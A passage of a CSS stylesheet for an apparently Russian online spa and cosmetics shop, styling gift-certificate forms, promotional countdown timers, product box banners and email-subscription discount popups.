  }

  .stock-gift,
  .stock-percent {
    width: 100%;
  }

  .stock-arrow {
    display: none;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 40px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 88px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 144px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 202px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {

  .stock_line-icon,
  .stock-center_block_wrapper {
    padding-left: 10px;
  }

  .stock_line {
    background: url("/local/2016/css/../img/stock_line_bg.png") 30px 100% no-repeat #25262a;
    height: 280px;
  }

  .stock-last_block_wrapper {
    margin-right: -15px;
  }


  .stock-gift,
  .stock-percent {

    width: 100%;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 21px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 69px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 125px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 183px;
  }
}

.certificate {
  width: 100%;
}

.certificate-about {
  padding-top: 53px;
  padding-bottom: 39px;
  background: url("/local/2016/css/../img/bg-sertificate.png") center top #292a2e;
  ;
}

.certificate-head {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
}

.certificate-head h1 {
  margin-bottom: 37px;
  font-size: 50px;
  font-weight: 400;
  color: #e463a0;
  text-transform: uppercase;
}

.certificate-head p {
  font-family: Georgia, serif;
}

.certificate-card {
  margin: 60px auto 0;
  width: 800px;
  max-width: 100%;
  background: #181a1d;
}

.certificate-card:before,
.certificate-card:after {
  content: " ";
  display: table;
}

.certificate-card:after {
  clear: both;
}

.certificate-card-img {
  float: left;
  width: 62.5%;
}

@media (max-width: 768px) {
  .certificate-card-img {
    width: 100%;
  }

  .certificate-card-img img {
    width: 100%;
  }
}

.certificate-card-content {
  float: left;
  width: 37.5%;
  padding: 20px;
  font-size: 16px;
  line-height: normal;
  color: #56575c;
}

@media (max-width: 768px) {
  .certificate-card-content {
    width: 100%;
  }
}

.certificate-card-content textarea {
  height: 250px;
  border: 1px solid #2d2e32;
  resize: none;
}

@media (max-width: 1200px) {
  .certificate-card-content textarea {
    height: 220px;
  }
}

.certificate-card-logo {
  margin-top: 2px;
  margin-bottom: 22px;
}

.certificate-card-logo img {
  max-width: 145px;
}

.certificate-amount {
  margin-top: 86px;
  font-size: 14px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 768px) {
  .certificate-amount {
    margin-top: 40px;
  }
}

.certificate-amount p {
  font-family: Georgia, serif;
}

.certificate-amount-title {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: normal;
}

.certificate-amount-selection {
  margin-top: 38px;
  margin-bottom: 29px;
  text-align: center;
}

.certificate-your-sum {
  margin-right: 33px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-your-sum {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.certificate-your-sum input {
  width: 130px;
  height: 40px;
  background: #ffffff;
  border: none;
}

.certificate-your-sum .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

@media (max-width: 768px) {
  .certificate-your-sum .rouble {
    display: none;
  }
}

.certificate-amount-radio {
  margin: 0 3px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-amount-radio {
    margin: 0 5px 10px;
  }
}

.certificate-amount-radio input {
  display: none;
}

.certificate-amount-radio .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

.certificate-amount-radio span {
  width: 90px;
  height: 40px;
  line-height: 46px;
  display: block;
  background: #55575b;
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
}

.certificate-amount-radio span.active {
  background: #e463a0;
}

.certificate-data {
  padding-top: 40px;
  padding-bottom: 60px;
  background: #f3f3f3;
}

.certificate-data-col {
  float: left;
  width: 50%;
  padding-top: 16px;
}

@media (max-width: 768px) {
  .certificate-data-col {
    width: 100%;
  }
}

.certificate-data-col:nth-child(2n) {
  padding-left: 60px;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 20px;
  }
}

@media (max-width: 768px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 0;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label span {
  width: 20%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label input {
  width: 75%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label input {
    width: 70%;
  }
}

.certificate-data-title {
  padding-left: 120px;
  font-size: 28px;
  color: #25262a;
  text-transform: uppercase;
}

.certificate-data-content {
  margin-top: 40px;
  padding-left: 20px;
}

@media (max-width: 768px) {
  .certificate-data-content {
    padding-left: 0;
  }
}

.certificate-data-content label {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.certificate-data-content label span {
  width: 18%;
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  color: #9a9ba0;
  font-family: Georgia, serif;
  text-transform: uppercase;
}

@media (max-width: 768px) {
  .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-content input {
  display: inline-block;
  vertical-align: middle;
  width: 67%;
  height: 40px;
  border: 1px solid #ccccce;
}

.icon-certificate-data-date {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -7px;
  background: url("/local/2016/css/../img/icon-calendar.png");
  width: 14px;
  height: 14px;
}

.certificate-data-wrap {
  position: relative;
  width: 100%;
  float: left;
}

.certificate-data-wrap:after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 1px;
  height: 100%;
  background: #ccccce;
}

@media (max-width: 768px) {
  .certificate-data-wrap:after {
    display: none;
  }
}

.certificate-data-footer {
  margin-top: 50px;
  padding-top: 51px;
  width: 100%;
  float: left;
  text-align: center;
  border-top: 3px solid #25262a;
  font-family: Georgia, serif;
}

.certificate-data-buttons {
  margin-top: 32px;
}

.certificate-data-buttons button {
  margin: 0 10px;
  width: 140px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  background: none;
  border: 1px solid #25262a;
}

@media (max-width: 768px) {
  .certificate-data-buttons button {
    margin: 0;
  }

  #basket_items .cart-orders-table__item .col-xs-12.col-md-5 {
    text-align: center;
  }
}

.certificate-data-buttons button.submit {
  background: #25262a;
  color: #ffffff;
}

.certificate-data-date-input {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 138px;
  max-width: 100%;
}

.certificate-data-date-input input {
  width: 100% !important;
}

#input-your-sum {
  color: #25262a;
}

.clipboardCodeButton-wrapper {
  margin-left: 184px;
  margin-top: 10px;
  margin-bottom: 13px;
}

#clipboardCodeButton {
  padding: 14px 38px;
}

@media (max-width: 767px) {
  .clipboardCodeButton-wrapper {
    margin-left: 0px;
    margin-top: 10px;
    margin-bottom: 24px;
  }

  #clipboardCodeButton {
    padding: 14px 13px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .clipboardCodeButton-wrapper {
    margin-left: 124px;
    margin-top: 5px;
    margin-bottom: 13px;
  }

  #clipboardCodeButton {
    padding: 14px 6px;
  }
}

/** Стили для Twitter Typeahead */
.twitter-typeahead {
  width: 100%;
}

.twitter-typeahead .tt-menu {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.twitter-typeahead .tt-menu .tt-suggestion {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
}

.twitter-typeahead .tt-menu .tt-suggestion .tt-highlight {
  color: black;
}

.twitter-typeahead .tt-menu .tt-suggestion.tt-cursor,
.twitter-typeahead .tt-menu .tt-suggestion:hover {
  background-color: #E0E8EA;
}

/* popup fix */
.popup-window-titlebar {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 5rem;
  text-align: center;
}

.popup-window.popup-window-with-titlebar {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 50px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.popup-window-with-titlebar .popup-window-content {
  background-color: #fff !important;
}

.popup-window-buttons {
  padding: 0;
  margin: 20px 10px 7px 10px;
}

.popup-window-buttons .bx_bt_button {
  font-size: 1.4rem;
}

.popup-window-close-icon {
  opacity: 1;
}

.popup-window-with-titlebar .popup-window-content {
  padding: 0;
}

.popup-empty-location {
  display: none;
  width: 96%;
  margin: 10px 2%;
  text-align: center;
}

.popup-window .popup-text-discount {
  margin-top: 25px;
  text-align: center;
  font-size: 1.55rem
}

.popup-window .popup-text-discount a {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .popup-window.popup-window-with-titlebar {
    width: 600px;
  }
}

@media (max-width: 560px) {
  .popup-window-titlebar {
    font-size: 2.5rem;
  }
}

.ui-autocomplete {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.ui-autocomplete .ui-menu-item {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
  list-style: none;
}

.ui-autocomplete .ui-menu-item .ui-state-focus {
  color: black;
}

.ui-autocomplete .ui-menu-item:hover {
  background-color: #E0E8EA;
}

.ui-helper-hidden-accessible {
  position: absolute;
  left: -9999px;
}

.close_utm {
  display: block;
  float: right;
}

.close_utm:hover {
  cursor: pointer;
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

.catalog__description-wrapper.hidden-xs {
  display: block !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #9a9ba0;
  margin-bottom: 40px;
}

.catalog__description-wrapper.hidden-xs .spadream-logo {
  display: none;
}

.video-cat {
  margin-bottom: 25px;
}

.video-cat-mobile {
  margin-bottom: 15px;
  border-bottom: 3px solid;
}

.video-cat .video-js {
  opacity: 0.8;
}

.video-cat .vjs-playing.video-js {
  opacity: 1;
}

.video-cat .video-js .vjs-big-play-button {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat .video-js:hover .vjs-big-play-button,
.video-cat .video-js .vjs-big-play-button:focus {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat-mobile span,
.video-cat span {
  display: inline-block;
  margin: 10px 0;
}

.free_delivery_block {
  font-size: 1.85rem;
  line-height: 1.85rem;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

@media (min-width: 1200px) {
  .free_delivery_block {
    margin-top: 22px;
    padding-left: 80px;
  }
}

.free_delivery_block span {
  display: block;
  font-size: 1.85rem;
  line-height: 2rem;
  color: #e463a0;
}

.cart-drawingup__section .pay-card {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
}

.check_privacy-error {
  color: #e463a0;
  display: none;
  font-size: 13px;
  /*margin-top: 10px;*/
  font-family: Georgia, "Times New Roman", Times, serif;
}


/**
* pop-up ExpertSender
*
*/

@font-face {
  font-family: 'BebasNeue_Book';
  src: local("BebasNeue_Book"),
    url(/local/2016/css/../fonts/BebasNeue_Book.otf);
  font-weight: normal;
}

.overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background: rgba(0, 0, 0, .5);
  z-index: 110;
}

.overlay:after {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  height: 100%;
  width: 0;
  vertical-align: middle;
  content: '';
}

.overlay_ie {
  background: #010101;
  opacity: .5;
  filter: alpha(opacity=50)
}

.valignfix {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  width: 0;
  height: 100%;
  vertical-align: middle
}

#popup-subscribe #form {
  width: 100%;
  max-width: 500px;
  background: #ffffff;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  position: relative;
  vertical-align: middle;
}

#popup-subscribe #form * {
  font-family: BebasNeue_Book, sans-serif;
  font-size: 0px;
  line-height: 0px;
  color: #242424;
  font-style: normal;
  text-align: center;
}

#popup-subscribe #form a:hover {
  text-decoration: none;
}

#popup-subscribe #form img {
  display: block;
}

#form .clear {
  clear: both;
}

.clear {
  clear: both;
}

#popup-subscribe #form .close {
  position: absolute;
  width: 30px;
  height: 30px;
  right: -55px;
  top: -40px;
  background: url('/local/2016/css/../img/270717_x.png') center no-repeat;
  cursor: pointer;
}

.wrap {
  width: 100%;
  padding-bottom: 30px;
}

.image img {
  width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wrap h2 {
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 31px;
  color: #25262a;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 37px 0 26px 0;
}

.wrap .btn {
  display: block;
  width: 100%;
  max-width: 150px;
  margin: 0 auto 25px;
  background: #25262a;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  font-style: normal;
  line-height: 50px;
  color: #ffffff;
  text-decoration: none;
}

.wrap a {
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 22px;
  color: #9b9b9b;
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid #d0d0d0;
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  #popup-subscribe .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }
}


#popup-subscribe input[type="checkbox"]+span,
#popup-subscribe input[type="radio"]+span {
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
  border: 1px solid #e6e6e6;
  outline: none;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  float: left;
  margin-top: 2px;
}

#popup-subscribe input[type="checkbox"]:checked+span:before {
  content: "";
  display: block;
  width: 6px;
  height: 12px;
  border: 0 solid #25262a;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotateZ(45deg);
  margin: -5px 6px;
  pointer-events: none;
}

#popup-subscribe .check {
  max-width: 340px;
  width: 100%;
  margin: 19px auto 0;
}

#popup-subscribe .check p {
  padding: 0;
  margin: 0;
  font-size: 11px;
  font-family: Arial, sans-serif;
  color: #a9a9a9;
  margin-left: 10px;
  line-height: 18px;
}

#popup-subscribe .check p a {
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #a5a5a5;
  font-size: 11px;
}

#popup-subscribe form {
  max-width: 340px;
  width: 100%;
  margin: 0 auto;
}

#popup-subscribe input[type="email"] {
  max-width: 204px;
  width: 100%;
  display: inline-block;
  border: 1px solid #56575c;
  padding-left: 14px;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 15px;
  line-height: 36px;
  color: #56575c;
  outline: none;
  vertical-align: top;
}

#popup-subscribe input[type="submit"] {
  max-width: 112px;
  width: 100%;
  display: inline-block;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  line-height: 38px;
  color: #ffffff;
  background: #25262a;
  border: 0;
  outline: none;
  vertical-align: top;
  margin-left: 4px;
}

#popup-subscribe input[type="submit"]:hover {
  cursor: pointer;
}


@media (max-width: 340px) {
  input[type="submit"] {
    margin-top: 10px;
  }
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }

  input[type="submit"] {
    /*margin-top: 10px;*/
    margin-left: 0;
    max-width: 300px;
  }

  input[type="email"] {
    max-width: 284px;
  }

  .check {
    padding: 0 10px;
  }
}

#popup-subscribe #form .error-message {
  text-align: left;
  padding: 5px 8px;
  color: red;
}

/**
*
* /pop-up ExpertSender
*/

.spadream-boxes .container {
  width: 1200px;
  padding: 0;

}

.spadream-boxes .pagination {
  padding-top: 30px;
}

.spadream-boxes .pagination__nav-arrows {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.spadream-boxes h1 {
  margin-bottom: 40px;
  font-size: 5rem;
  text-align: center;
}

.spadream-boxes h2 {
  margin-bottom: 30px;
  font-size: 2.8rem;
  text-align: center;
}

.spadream-boxes__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.spadream-boxes__item-wrapper {
  width: 50%;
  padding: 10px;
}

.spadream-boxes__item {
  height: 500px;
  padding-top: 250px;
  padding-left: 40px;
  background-image: url('/local/2016/css/../img/bg-smart-box-preview.png');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-boxes__item--orange {
  background-color: #f57e25;
}

.spadream-boxes__item--blue {
  background-color: #39c8d5;
}

.spadream-boxes__item--green {
  background-color: #4fc543;
}

.spadream-boxes__date {
  margin-bottom: 5px;
  font-size: 2.8rem;
  line-height: 2.8rem;
  color: #fff;
}

.spadream-boxes__year {
  color: #fff200;
}

.spadream-boxes__item-title {
  margin-bottom: 10px;
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__item-title h1 {
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__price {
  font-size: 5rem;
  line-height: 4.4rem;
  color: #fff;
}

.spadream-boxes__price .rouble {
  font-size: 3rem;
  color: #fff200;
}

.spadream-boxes__item-title span.color-mod {
  color: #fff200;
}

.spadream-boxes__item .btn {
  display: inline-block;
}

.spadream-box__banner {
  position: relative;
  height: 470px;
  padding-top: 60px;
  background-image: url('/local/2016/css/../img/bg-smart-box.png');
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-box__banner--orange {
  background-color: #f57e25;
}

.spadream-box__banner-content {
  position: relative;
  width: 400px;
  min-height: 370px;
}

.spadream-box__banner-content .spadream-boxes__price {
  position: relative;
  display: inline-block;
  vertical-align: bottom;
  padding-right: 60px;
}

.spadream-box__banner-content .rouble {
  position: absolute;
  right: 27px;
  top: 10px;
}

.spadream-box__banner-content .spadream-boxes__date {
  margin-bottom: 15px;
}

.spadream-box__banner-content .spadream-boxes__item-title {
  position: relative;
  margin-bottom: 37px;
}

.spadream-box__banner-content .spadream-boxes__item-title:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #fff;
  left: 0;
  bottom: -15px;
}

.spadream-box__banner-content .btn {
  display: inline-block;
  vertical-align: bottom;
}

.spadream-boxes__text {
  font-size: 2.2rem;
  line-height: 2.6rem;
  color: #fff;
}

.spadream-box__banner-content .spadream-boxes__text {
  position: absolute;
  bottom: 0;
}

.spadream-box__banner-content .spadream-boxes__text img {
  display: block;
  width: 34px;
  margin-bottom: 10px;
}

.spadream-box .product-carousel {
  padding-top: 0;
}

@media screen and (max-width: 1290px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 90px);
    width: -moz-calc(100vw - 90px);
    width: calc(100vw - 90px);
  }
}

@media screen and (max-width: 1200px) {
  .spadream-boxes .container {
    width: 740px;
  }

  .spadream-boxes__wrapper {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
  }

  /*.spadream-box__banner {*/
  /*background-position: 10% 50%;*/
  /*}*/
}

@media screen and (max-width: 768px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 16px);
    width: -moz-calc(100vw - 16px);
    width: calc(100vw - 16px);
  }

  .spadream-boxes__item {
    height: 75vw;
    padding-top: 37vw;
  }
}

@media screen and (max-width: 600px) {
  .spadream-boxes__item-title h1 {
    font-size: 5rem;
    line-height: 4rem;
  }

  .spadream-box__banner-content {
    width: 100%;
    max-width: 320px;
  }

  .spadream-box__banner-content .spadream-boxes__price {
    padding-right: 50px;
  }

  .spadream-box__banner-content .rouble {
    right: 20px;
  }
}

@media screen and (max-width: 480px) {
  .spadream-boxes__item {
    height: 330px;
    padding-top: 145px;
    padding-left: 20px;
    background-position: 0 0;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
    padding: 10px 5px;
  }

  .spadream-boxes__item .btn {
    padding: 12px 25px;
  }

  .spadream-box__banner {
    padding-top: 6%;
    background-image: url('/local/2016/css/../img/bg-smart-box-mobile.png');
    background-repeat: no-repeat;
    background-position: 100%;
  }

  .spadream-box__banner-content {
    min-height: 420px;
  }
}

/* popup 5% discount */

#popup-subscribe-v2 {
  display: none;
  width: 100%;
  min-width: 320px;
  z-index: 100;
  position: fixed;
  bottom: 0;
  background: url("/local/2016/css/../img/src_2_h220_tiny.jpg") -60px center no-repeat;
  background-color: #f1f2f7;
}

#popup-subscribe-v2 .js-popup-es__step2,
#popup-subscribe-v2 .js-popup-es__step3 {
  display: none;
}

#popup-subscribe-v2 .discount-num,
#popup-subscribe-v2 .discount-per {
  font-size: 22px;
}

#popup-subscribe-v2 .discount-per {
  margin: 0 0 0 7px;
}

#popup-subscribe-v2__close {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 21px;
  right: 24px;
  cursor: pointer;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:before,
#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  content: '';
  display: inline-block;
  width: 28px;
  border-top: 2px solid #e463a0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 9px;
  left: -4px;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.popup-subscribe-v2__wrap {
  width: 320px;
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 20px;
}

#popup-subscribe-v2 .step1_container {
  height: 60px;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-position: -92px 0px;
  -webkit-background-size: 290px 290px;
  -moz-background-size: 290px;
  background-size: 290px;
  background-color: #000815;
  background-repeat: no-repeat;
}

#popup-subscribe-v2__discount {
  float: left;
  color: #e463a0;
  line-height: 22px;
}

#popup-subscribe-v2__text-01 {
  float: left;
  font-size: 22px;
  margin: 0 0 0 8px;
  line-height: initial;
  color: #fff;
  width: 200px;
  line-height: 22px;
}

#popup-subscribe-v2 .email-container {
  position: relative;
}

#popup-subscribe-v2 input[type="email"] {
  max-width: 100%;
  width: 260px;
}

#popup-subscribe-v2 .svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

#popup-subscribe-v2 .step1_container .arrow-position {
  margin: 0 0 0 16px;
}

#popup-subscribe-v2 .arrow-right:after {
  content: '';
  display: inline-block;
  position: absolute;
  right: 0;
  top: -7px;
  width: 11px;
  height: 11px;
  border: 3px solid #e463a0;
  border-left: none;
  border-bottom: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 .step2_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

#popup-subscribe-v2 #popup-subscribe-v2__text-02 {
  font-size: 22px;
  width: 210px;
  color: #fff;
}

#popup-subscribe-v2 input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

#popup-subscribe-v2 #email {
  margin: 11px 0 0 0;
}

#popup-subscribe-v2 button[type=submit] {
  border: none;
  background: none;
}

#popup-subscribe-v2 #subscribe-form {
  position: relative;
}

#popup-subscribe-v2 .step2_container .arrow-position {
  margin: 0;
  position: absolute;
  top: 24px;
  right: 30px;
}

#popup-subscribe-v2 .check {
  padding: 0;
  margin: 11px 0 0 2px;
}

#popup-subscribe-v2 #agree+span {
  border: 2px solid #e463a0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0px 16px 0 0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span {
  position: relative;
  background-color: #e463a0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 2px;
  border-top: 3px solid #FFF;
  width: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 4px;
  left: 4px;
  border-top: 3px solid #FFF;
  width: 10px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#popup-subscribe-v2 .check p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 18px;
  display: inline-block;
  width: 245px;
  color: #fff;
}

#popup-subscribe-v2 .step3_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  font-size: 14px;
  margin: auto;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

.popup-subscribe-v2__text-03 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 39px;
  line-height: 39px;
  width: 280px;
  margin: auto;
  padding: 0 60px 0 0;
  color: #fff;
}

#popup-subscribe-v2 .colorBrown {
  color: #e463a0;
}

#popup-subscribe-v2 #goodGoods {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

#popup-subscribe-v2 .smallText {
  font-size: 14px;
}

#popup-subscribe-v2 .btn-black {
  width: 200px;
  height: 40px;
  background: #000;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0 0 0;
  margin: 9px 0 0 220px;
  border: 1px solid;
  float: right;
}

#popup-subscribe-v2 .error-message {
  color: #d50e51;
}

#popup-subscribe-v2 .error {
  border: 1px solid #d50e51 !important;
  color: #d50e51 !important;
  background-color: #000 !important;
}

#popup-subscribe-v2 .error-svg {
  fill: #d50e51;
}

/*
#popup-subscribe-v2 .error-input {
  border: 1px solid #F44336;
  color: #F44336;
}
*/

input#email:focus {
  border: 1px solid #e463a0;
  color: #e463a0;
}

@media(max-width: 599px) {
  #popup-subscribe-v2 .step2_container {
    background-image: none;
  }

  #popup-subscribe-v2 .step3_container {
    background-image: none;
  }
}

@media(max-width: 1439px) {
  .dsplNone {
    display: none !important;
  }
}

@media(min-width: 600px) and (max-width: 1439px) {
  #popup-subscribe-v2 .discount-num {
    font-size: 50px;
  }

  #popup-subscribe-v2__close {
    top: 40px;
    right: 40px;
  }

  .popup-subscribe-v2__wrap {
    width: 380px;
    padding: 0 0 0 40px;
    margin: auto;
  }

  #popup-subscribe-v2__discount {
    margin: 20px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    font-size: 28px;
    padding: 0;
    margin: 20px 0 0 10px;
    width: initial;
  }

  #popup-subscribe-v2 input[type="email"] {
    max-width: 100%;
    width: 360px;
  }

  #popup-subscribe-v2 .step1_container {
    height: 100px;
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    margin: 0 0 3px 39px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    font-size: 22px;
    width: 100%;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step1_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
